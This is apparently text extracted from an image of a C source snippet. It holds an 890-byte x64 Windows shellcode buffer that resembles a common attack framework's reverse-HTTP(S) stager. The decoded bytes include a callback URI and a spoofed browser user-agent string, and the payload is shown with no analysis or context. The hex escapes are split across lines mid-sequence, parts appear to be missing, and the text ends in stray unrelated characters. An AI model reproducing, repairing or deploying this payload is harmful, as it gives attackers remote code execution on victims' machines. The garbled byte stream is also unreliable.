 1 /* length: 890 bytes */
2 unsigned char buf[] =
"\xfc\x48\x83\xe4\xf0\xe8\xc8\x00\x00\x00\x41\x51\x41\x50\x52\x51\x56\x48\x31\xd2\x65\x48\x8b\
52\x20\x48\x8b\x72\x50\x48\x0f\xb7\x4a\x4a\x4d\x31\xc9\x48\x31\xc0\xac\x3c\x61\x7c\x02\x2c\x20\
xed\x52\x41\x51\x48\x8b\x52\x20\x8b\x42\x3c\x48\x01\xd0\x66\x81\x78\x18\x0b\x02\x75\x72\x8b\x80
\x67\x48\x01\xd0\x50\x8b\x48\x18\x44\x8b\x40\x20\x49\x01\xd0\xe3\x56\x48\xff\xc9\x41\x8b\x34\x8
1\xc0\xac\x41\xc1\xc9\x0d\x41\x01\xc1\x38\xe0\x75\xf1\x4c\x03\x4c\x24\x08\x45\x39\xd1\x75\xd8\
66\x41\x8b\x0c\x48\x44\x8b\x40\x1c\x49\x01\xd0\x41\x8b\x04\x88\x48\x01\xd0\x41\x58\x41\x58\x5e\
x48\x83\xec\x20\x41\x52\xff\xe0\x58\x41\x59\x5a\x48\x8b\x12\xe9\x4f\xff\xff\xff\x5d\x6a\x00\x49
\x00\x41\x56\x49\x89\xe6\x4c\x89\xf1\x41\xba\x4c\x77\x26\x07\xff\xd5\x48\x31\xc9\x48\x31\xd2\x4
1\x50\x41\xba\x3a\x56\x79\xa7\xff\xd5\xeb\x73\x5a\x48\x89\xc1\x41\xb8\x2f\x08\x00\x00\x4d\x31\
51\x41\xba\x57\x89\x9f\xc6\xff\xd5\xeb\x59\x5b\x48\x89\xc1\x48\x31\xd2\x49\x89\xd8\x4d\x31\xc9\
x41\xba\xeb\x55\x2e\x3b\xff\xd5\x48\x89\xc6\x48\x83\xc3\x50\x6a\x0a\x5f\x48\x89\xf1\x48\x89\xda
\x31\xc9\x52\x52\x41\xba\x2d\x06\x18\x7b\xff\xd5\x85\xc0\x0f\x85\x9d\x01\x00\x00\x48\xff\xcf\x0
9\xe4\x01\x00\x00\xe8\xa2\xff\xff\xff\x2f\x7a\x79\x33\x37\x00\xb1\x86\xc8\x12\x6e\xd9\x66\xde\
1b\x0b\x8d\x5b\xd2\x91\x30\xb3\x4c\x05\x35\x5b\x64\x68\x1c\x35\xe8\x34\x76\xc3\xfd\xfe\xce\x87\
x74\xcc\x04\x46\x94\x05\x74\xe9\xcd\x4c\xb6\xad\x58\xd7\xc7\x37\xd7\x41\x0f\
\x67\x65\x6e\x74\x3a\x20\x4d\x6f\x7a\x69\x6c\x6c\x61\x2f\x35\x2e\x30\x20\x28\x63\x6f\x6d\x70\x6
d\x53\x49\x45\x20\x39\x2e\x30\x3b\x20\x57\x69\x6e\x64\x6f\x77\x73\x20\x4e\x54\x20\x36\x2e\x31\
台下言书